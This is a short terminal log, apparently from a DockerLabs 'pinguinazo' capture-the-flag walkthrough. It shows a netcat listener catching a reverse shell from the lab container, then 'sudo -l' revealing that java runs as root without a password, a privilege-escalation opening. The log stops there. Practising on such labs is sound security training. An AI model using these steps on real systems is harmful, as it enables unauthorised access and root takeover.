 [kmxbay@parrot]─[~/Documentos/DockerLabs/pinguinazo]
$nc -lvnp 7777
listening on [any] 7777 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 58644
bash: cannot set terminal process group (8): Inappropriate ioctl for device
bash: no job control in this shell
pinguinazo@e6f0d4e8a1d6:~$ sudo -l
sudo -l
Matching Defaults entries for pinguinazo on e6f0d4e8a1d6:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:
/snap/bin,
    use_pty

User pinguinazo may run the following commands on e6f0d4e8a1d6:
    (ALL) NOPASSWD: /usr/bin/java